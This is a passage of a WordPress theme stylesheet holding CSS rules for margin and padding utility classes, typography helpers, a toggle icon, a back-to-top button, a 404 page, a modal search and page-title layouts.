  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .sm-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .sm-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .sm-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .sm-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .sm-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .sm-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .xs-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .xs-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .xs-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .xs-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .xs-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .xs-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .xs-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .xs-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .xs-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .xs-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .xs-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .xs-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .xs-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .xs-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .xs-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .xs-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .xs-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .xs-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .xs-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .xs-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .xs-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .xs-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .xs-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .xs-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .xs-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .xs-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .xs-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .xs-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .xs-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .xs-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .xs-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .xs-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .xs-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
  .xs-mg-bottom-175 {
    margin-bottom: 175px !important;
  }
  .xs-mg-bottom-180 {
    margin-bottom: 180px !important;
  }
  .xs-mg-bottom-185 {
    margin-bottom: 185px !important;
  }
  .xs-mg-bottom-190 {
    margin-bottom: 190px !important;
  }
  .xs-mg-bottom-195 {
    margin-bottom: 195px !important;
  }
  .xs-mg-bottom-200 {
    margin-bottom: 200px !important;
  }
}
.pd-right-5 {
  padding-right: 5px !important;
}
.pd-right-10 {
  padding-right: 10px !important;
}
.pd-right-15 {
  padding-right: 15px !important;
}
.pd-right-20 {
  padding-right: 20px !important;
}
.spacing-10 {
  letter-spacing: 0.01em;
}
.spacing-20 {
  letter-spacing: 0.02em;
}
.spacing-50 {
  letter-spacing: 0.05em;
}
.spacing-100 {
  letter-spacing: 0.1em;
}
.fw-light {
  font-weight: 300;
}
.fw-medium {
  font-weight: 500;
}
.fw-bold {
  font-weight: 600;
}
.fw-semi-bold {
  font-weight: 700;
}
.fs-12 {
  font-size: 12px;
}
.fs-13 {
  font-size: 13px;
}
.fs-14 {
  font-size: 14px;
}
.fs-16 {
  font-size: 16px;
}
.fs-18 {
  font-size: 18px;
}
.fs-21 {
  font-size: 21px;
}
.fs-24 {
  font-size: 24px;
}
.fs-25 {
  font-size: 25px;
}
.fs-32 {
  font-size: 32px;
}
.fs-38 {
  font-size: 38px;
}
.fs-46 {
  font-size: 46px;
}
.line-small {
  line-height: 1em;
}
.line-normal {
  line-height: 1.5em;
}
.line-medium {
  line-height: 1.6em;
}
.line-large {
  line-height: 1.8em;
}
.line-2x {
  line-height: 2em;
}
.line-3x {
  line-height: 3em;
}
.line-21 {
  line-height: 21px;
}
.line-24 {
  line-height: 24px;
}
.line-28 {
  line-height: 28px;
}
.overflow-hidden {
  overflow: hidden !important;
}
.transition3s {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gray-scheme {
  background-color: #F7F7F7;
  color: #868686;
}
.light-scheme {
  background-color: #fff;
  color: #868686;
}
.dark-scheme {
  background-color: #191919;
  color: #8f8f8f;
}
.site-content-archive-event,
.blog-wrap {
  margin-bottom: 140px;
}
.container {
  max-width: 100%;
}
@media (min-width: 1200px) {
  .container {
    width: 1200px;
  }
}
#wrapper {
  background-color: #fff;
  overflow: hidden;
}
body.boxed #wrapper {
  max-width: 1200px;
  margin: auto;
  position: relative;
}
@media only screen and (min-width: 768px) {
  body.float {
    padding: 20px !important;
  }
}
.container .container,
.has-sidebar .site-content-page-inner .container,
.has-sidebar .site-content-archive-inner .container {
  padding: 0;
}
.block-center:before {
  content: "";
  height: 100%;
  vertical-align: middle;
  display: inline-block;
}
.block-center {
  height: 100%;
  width: 100%;
  text-align: center;
}
.block-center-inner {
  display: inline-block;
  margin: 0 auto;
  position: relative;
  vertical-align: middle;
  max-width: 100%;
}
.block-center-inner > * {
  margin: auto;
}
.toggle-icon-wrapper {
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.toggle-icon-wrapper:before {
  content: "";
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.toggle-icon-wrapper .toggle-icon {
  display: inline-block;
  height: 30px;
  position: relative;
  vertical-align: middle;
  width: 24px;
}
.toggle-icon-wrapper .toggle-icon > span {
  background: none repeat scroll 0 0 #000;
  bottom: 0;
  display: block;
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:after,
.toggle-icon-wrapper .toggle-icon:before {
  background-color: #000;
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  width: 100%;
}
.toggle-icon-wrapper .toggle-icon:before {
  top: 20%;
  -webkit-transform-origin: top left;
  -moz-transform-origin: top left;
  -ms-transform-origin: top left;
  -o-transform-origin: top left;
  transform-origin: top left;
}
.toggle-icon-wrapper .toggle-icon:after {
  bottom: 20%;
  -webkit-transform-origin: bottom left;
  -moz-transform-origin: bottom left;
  -ms-transform-origin: bottom left;
  -o-transform-origin: bottom left;
  transform-origin: bottom left;
}
.toggle-icon-wrapper + span {
  vertical-align: middle;
  text-transform: uppercase;
}
.toggle-icon-wrapper.in .toggle-icon span {
  opacity: 0;
}
.toggle-icon-wrapper.in .toggle-icon:before {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.toggle-icon-wrapper.in .toggle-icon:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.back-to-top {
  position: fixed;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  bottom: 10px;
  right: 10px;
  width: 44px;
  height: 44px;
  line-height: 44px;
  text-align: center;
  z-index: 2;
  -webkit-transform: translateX(100px);
  -moz-transform: translateX(100px);
  -ms-transform: translateX(100px);
  -o-transform: translateX(100px);
  transform: translateX(100px);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  border: 2px solid #1e1e1e;
  color: #1e1e1e;
  background-color: #f5f5f5;
}
.back-to-top i {
  font-size: 22px;
}
.back-to-top:hover {
  text-decoration: none;
  color: #1e1e1e;
}
.back-to-top.in {
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
@media only screen and (min-width: 768px) {
  body.float .back-to-top {
    bottom: 30px;
    right: 30px;
  }
}
.page404 {
  margin-top: 60px;
  margin-bottom: 130px;
}
.page404 .content-wrap {
  text-align: center;
  padding: 232px 15px 20px 15px;
}
.page404 h2 {
  margin-top: 5px;
  text-align: center;
  font-size: 24px;
  font-weight: bold;
  letter-spacing: 0.02em;
  line-height: 2;
  margin-bottom: 15px;
  text-transform: uppercase;
  color: #000;
}
.page404 p.description {
  letter-spacing: 0.02em;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.7;
  text-transform: none;
  color: #444;
  margin-bottom: 0;
  max-width: 400px;
  margin: auto;
}
.page404 div.return {
  text-align: center;
  font-size: 20px;
  line-height: 1;
  display: block;
  position: relative;
  margin-top: 45px;
}
.page404 div.return .search-form {
  max-width: 570px;
  margin: auto;
}
.page404 div.return .search-form input[type="text"] {
  background-color: #f7f7f7;
}
.page404 div.return .search-form button[type="submit"] {
  right: 0;
  top: 0;
  border: none;
  padding: 0;
}
@media only screen and (max-width: 350px) {
  .page404 {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .page404 .content-wrap {
    padding: 15px;
  }
  .page404 h2 {
    font-size: 20px;
  }
  .page404 h4.description,
  .page404 div.return {
    font-size: 15px;
  }
}
.ps-container > .ps-scrollbar-y-rail,
.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {
  width: 5px;
}
#wrapper-content {
  background-color: #fff;
  z-index: 1;
  position: relative;
  overflow: hidden;
  width: 100%;
}
.site-loading {
  position: fixed;
  z-index: 101;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  opacity: 0;
  display: none;
  -webkit-transition: opacity .6s ease .2s;
  -moz-transition: opacity .6s ease .2s;
  -ms-transition: opacity .6s ease .2s;
  -o-transition: opacity .6s ease .2s;
  transition: opacity .6s ease .2s;
}
body.page-loading .site-loading {
  opacity: 1;
  display: block;
}
.logo-loading {
  margin-bottom: 30px;
}
.wpb_map_wraper iframe {
  display: block;
  pointer-events: none;
}
.wpb_gmaps_widget .wpb_wrapper {
  padding: 0;
}
#lang_sel ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
#lang_sel ul ul {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 9999;
  background-color: #fff;
  min-width: 150px;
  padding: 15px;
  -webkit-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 5px 2px rgba(0, 0, 0, 0.3);
  font-size: 12px;
}
#lang_sel ul ul li {
  line-height: 34px;
  text-align: left;
  color: #444;
}
#lang_sel:hover ul {
  display: block;
}
/* MODAL SEARCH
/*-------------------------*/
#g5plus-modal-search {
  z-index: 999999;
  overflow: auto;
}
#g5plus-modal-search.modal.in .modal-backdrop.in {
  opacity: 0.98;
  height: 100%;
  position: fixed;
  z-index: -1;
  background-color: #fff;
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
#g5plus-modal-search.modal.in .g5plus-modal-dialog {
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
}
#g5plus-modal-search .g5plus-modal-dialog {
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  height: auto;
}
#g5plus-modal-search .g5plus-dismiss-modal {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 36px;
  line-height: 1;
  color: inherit;
  z-index: 1040;
  cursor: pointer;
}
#g5plus-modal-search .g5plus-modal-search {
  padding: 80px 30px 60px;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper {
  position: relative;
  width: 100%;
  font-size: 24px;
  color: inherit;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  max-width: 1140px;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:before,
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  content: " ";
  display: table;
}
#g5plus-modal-search .g5plus-modal-search .g5plus-search-wrapper:after {
  clear: both;
}
#g5plus-modal-search .g5plus-modal-search input[type="search"] {
  border: none;
  outline: none;
  display: block;
  float: left;
  width: 100%;
  padding-right: 60px;
  padding-left: 20px;
  background-color: transparent;
  font-size: 22px;
  color: inherit;
}
#g5plus-modal-search .g5plus-modal-search button {
  position: absolute;
  display: block;
  color: inherit;
  bottom: 5px;
  right: 0;
  line-height: 1;
  border: none;
  outline: none;
  font-size: 24px;
  background-color: transparent;
}
#g5plus-modal-search .ajax-search-result {
  margin: auto;
  max-width: 1140px;
  background: rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result > ul {
  list-style: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#g5plus-modal-search .ajax-search-result li {
  padding: 7px 20px;
  color: inherit;
  font-size: 16px;
  -webkit-transition: all 0.5s ease-out;
  -moz-transition: all 0.5s ease-out;
  -ms-transition: all 0.5s ease-out;
  -o-transition: all 0.5s ease-out;
  transition: all 0.5s ease-out;
}
#g5plus-modal-search .ajax-search-result li:hover,
#g5plus-modal-search .ajax-search-result li.selected {
  background-color: rgba(127, 127, 127, 0.1);
}
#g5plus-modal-search .ajax-search-result li > a {
  color: #333;
}
#g5plus-modal-search .ajax-search-result li + li {
  border-top: dotted 1px rgba(77, 77, 77, 0.1);
}
#g5plus-modal-search .ajax-search-result li.search-view-more {
  font-size: 16px;
  font-style: italic;
}
#g5plus-modal-search .ajax-search-result li.search-view-more a {
  text-decoration: underline;
}
#g5plus-modal-search .ajax-search-result li span {
  color: #555;
  float: right;
}
#g5plus-modal-search i.ajax-search-icon {
  color: inherit;
}
#g5plus-modal-search div.search-view-more {
  background-color: rgba(255, 255, 0, 0.1);
  padding: 5px 20px;
  border-top: solid 1px rgba(0, 0, 0, 0.3);
  font-size: 14px;
  text-align: center;
}
#g5plus-modal-search div.search-view-more i.micon {
  vertical-align: middle;
}
#search_popup_wrapper button.action {
  background-color: #346099;
  opacity: 0.8;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button.action:hover {
  opacity: 1;
}
#search_popup_wrapper input[type="text"] {
  display: inline-block;
  width: 90%;
  margin-top: 20px;
  padding: 1em;
  height: auto;
}
#search_popup_wrapper button[type="submit"] {
  margin-top: 20px;
  padding: 0.3em 2em;
  background-color: #346099;
  color: #fff;
  border: none;
  text-transform: uppercase;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
#search_popup_wrapper button[type="submit"]:hover {
  background-color: #000;
}
.modal {
  z-index: 99999;
}
.modal-content {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.modal-backdrop {
  background: rgba(0, 0, 0, 0.5);
}
.modal-backdrop.in {
  opacity: 1;
}
.popup-close {
  position: absolute;
  top: 10px;
  right: 10px;
  color: #FFFFFF;
  font-size: 24px;
  display: block;
  line-height: 1;
}
.owl-carousel .owl-item {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
}
.color-light {
  color: #FFFFFF;
}
.col-xs-15,
.col-sm-15,
.col-md-15,
.col-lg-15 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
.col-xs-15 {
  width: 20%;
  float: left;
}
@media (min-width: 768px) {
  .col-sm-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 992px) {
  .col-md-15 {
    width: 20%;
    float: left;
  }
}
@media (min-width: 1200px) {
  .col-lg-15 {
    width: 20%;
    float: left;
  }
}
body:not(.used-vc) .site-content-page-inner {
  margin-bottom: 100px;
}
/*-------------------------------------
PAGE TITLE
---------------------------------------*/
#page-title {
  width: 100%;
  position: relative;
  overflow: hidden;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
/*Page Title*/
.page-title-wrap {
  color: #000000;
  background-color: #f8f8f8;
}
.page-title-inner {
  padding-top: 0;
  padding-bottom: 0;
}
.page-title-margin {
  margin-bottom: 60px;
}
/*Single Blog*/
.single-blog-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-blog-title-inner {
  padding-top: 30px;
  padding-bottom: 0;
}
.single-blog-title-margin {
  margin-bottom: 60px;
}
/*Single Product*/
.single-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-product-title-inner {
  padding-top: 30px;
  padding-bottom: 0;
}
.single-product-title-margin {
  margin-bottom: 60px;
}
/*Single Event*/
.single-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.single-event-title-inner {
  padding-top: 30px;
  padding-bottom: 0;
}
.single-event-title-margin {
  margin-bottom: 60px;
}
/*Blog*/
.archive-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-title-inner {
  padding-top: 30px;
  padding-bottom: 0;
}
.archive-title-margin {
  margin-bottom: 60px;
}
/*Product*/
.archive-product-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-product-title-inner {
  padding-top: 30px;
  padding-bottom: 0;
}
.archive-product-title-margin {
  margin-bottom: 60px;
}
/*Event*/
.archive-event-title-wrap {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0);
}
.archive-event-title-inner {
  padding-top: 270px;
  padding-bottom: 0px;
}
.archive-event-title-margin {
  margin-bottom: 60px;
}
#page-title .container {
  position: relative;
}
#page-title .pt-center .m-title h2 {
  font-size: 42px;
  margin-bottom: 15px;
}
#page-title .pt-center .m-title p.s-font {
  font-size: 14px;
  letter-spacing: 0.2em;
}
#page-title .pt-bottom .m-title {
  width: 375px;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: middle;
  background-color: #346099;
  color: #fff;
  padding: 20px 0;
  position: relative;
  bottom: 0;
  left: 15px;
  z-index: 2;
  min-height: 88px;
}
#page-title .pt-bottom .m-title h2 {
  position: relative;
  z-index: 3;
}
#page-title .pt-bottom .m-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #346099;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -9999px;
  right: 100%;
}
#page-title .pt-bottom .m-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #346099;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -35px;
  transform: skewX(25deg);
}
#page-title h2 {
  margin: 0;
  font-size: 32px;
  font-weight: 500;
  letter-spacing: 0.05em;
  line-height: 48px;
  max-height: 96px;
  overflow: hidden;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
#page-title p {
  letter-spacing: 0.1em;
  line-height: 1.2;
  margin-bottom: 0;
}
.page-title-size-lg h2 {
  font-size: 60px;
  font-weight: bold;
}
.page-title-size-lg p {
  font-size: 20px;
  margin-top: 10px;
}
.page-title-size-md h2 {
  font-size: 32px;
  font-weight: 400;
}
.page-title-size-md p {
  font-size: 15px;
  margin-top: 15px;
}
.page-title-wrap-bg {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
  top: 0;
  left: 0;
}
.page-title-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: -2;
